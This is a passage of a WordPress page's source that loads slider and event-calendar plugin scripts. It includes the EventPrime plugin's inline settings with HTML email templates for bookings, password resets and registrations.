<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/js/eventprime-event-calendar-management-public.js?ver=4.2.4.1" id="eventprime-event-calendar-management-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/js/jquery.toast.min.js?ver=4.2.4.1" id="ep-toast-js-js"></script>
<script type="text/javascript" id="ep-toast-message-js-js-extra">
/* <![CDATA[ */
var eventprime_toast = {"error":"Error","success":"Success","warning":"Warning"};
//# sourceURL=ep-toast-message-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/js/toast-message.js?ver=4.2.4.1" id="ep-toast-message-js-js"></script>
<script type="text/javascript" id="ep-common-script-js-extra">
/* <![CDATA[ */
var eventprime = {"global_settings":{"scalar":false,"performers_page":4755,"venues_page":4756,"events_page":4757,"booking_page":4758,"profile_page":4759,"event_types":4760,"event_submit_form":4761,"booking_details_page":4762,"event_organizers":4763,"login_page":4764,"register_page":4765,"booking_pending_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n    \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                    \u003Ctbody\u003E\r\n                        \u003Ctr\u003E\r\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                                \u003Ctable style=\"background-color: #0087be;border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                                    \u003Ctbody\u003E\r\n                                        \u003Ctr\u003E\r\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\r\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003EYour Booking is Pending\u003C/h1\u003E \u003C/td\u003E\r\n                                        \u003C/tr\u003E\r\n                                    \u003C/tbody\u003E\r\n                                \u003C/table\u003E\r\n                            \u003C/td\u003E\r\n                        \u003C/tr\u003E\r\n                        \u003Ctr\u003E\r\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                                    \u003Ctbody\u003E\r\n                                        \u003Ctr\u003E\r\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\r\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\r\n                                                    \u003Ctbody\u003E\r\n                                                        \u003Ctr\u003E\r\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\r\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\r\n                                                                    \u003Ch1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\"\u003EEvent Name\u003C/h1\u003E\r\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\r\n                                                                    \u003Ch2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\r\n                                                                    \u003Ch2 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: left;\"\u003EBooking #ID\u003C/h2\u003E\r\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\r\n                                                                        \u003Cthead\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003ETicket(s)\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/thead\u003E\r\n                                                                        \u003Ctbody\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(Seat No.) \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/tbody\u003E\r\n                                                                        \u003Ctfoot\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\r\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\r\n                                                                                \u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/tfoot\u003E\r\n                                                                    \u003C/table\u003E\r\n                                                                \u003C/div\u003E\r\n                                                            \u003C/td\u003E\r\n                                                        \u003C/tr\u003E\r\n                                                    \u003C/tbody\u003E\r\n                                                \u003C/table\u003E\r\n                                            \u003C/td\u003E\r\n                                        \u003C/tr\u003E\r\n                                    \u003C/tbody\u003E\r\n                                \u003C/table\u003E\r\n                            \u003C/td\u003E\r\n                        \u003C/tr\u003E\r\n                    \u003C/tbody\u003E\r\n                \u003C/table\u003E\r\n            \u003C/td\u003E\r\n        \u003C/tr\u003E\r\n    \u003C/tbody\u003E\r\n\u003C/table\u003E","booking_confirmed_email":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n                                                \u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003EYour Booking is Confirmed\u003C/h1\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n                                                \u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n                                                                \u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n                                                                    \u003Ch1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\"\u003EEvent Name\u003C/h1\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:left\"\u003EBooking ##ID\u003C/h2\u003E\n                                                                    \u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003ETicket(s)\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003ESubtotal\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\u003Ctd\u003E(order_item_data)\u003C/td\u003E\u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EDiscount:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E-$(Discount)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOrder Total:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Order Total)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPayment Gateway:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Payment Gateway)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EBooking Status:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Booking Status)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPayment Note:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Payment Note)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                    {{gcal_link}}\n                                                                    {{iCal_link}}\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","booking_cancelation_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003EBooking Cancelled\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E The Booking ##ID has been cancelled. The order was as follows:\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EEvent\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003EEvent Name \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","reset_password_mail":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n                                                \u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003ENew Password\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n                                                \u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n                                                                \u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n                                                                    \u003Ch1 style=\"color: #0087be;;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EHello @username,\u003C/h1\u003E\n                                                                    \u003C!--\u003Ch1 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\"\u003EThank you for registering for the Event Name\u003C/h1\u003E--\u003E\n                                                                    \u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n                                                                        \u003Ctr\u003E\n                                                                            \u003Cth\u003EYour New Password is : \u003C/th\u003E\n                                                                            \u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@password\n                                                                                \u003Cbr\u003E\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                        \u003Ctr\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","registration_email_content":"\n\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"padding: 36px 48px;\"\u003E\n\u003Ch1 style=\"color: #ffffff; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: center;\"\u003ERegistration Successful\u003C/h1\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n\u003Cdiv style=\"color: #737373; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\n\u003Ch1 style=\"color: #0087be; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EHello @username,\u003C/h1\u003E\n\u003Ctable style=\"width: 100%; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth\u003EUser Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@username\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003EFirst Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@first_name\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003ELast Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 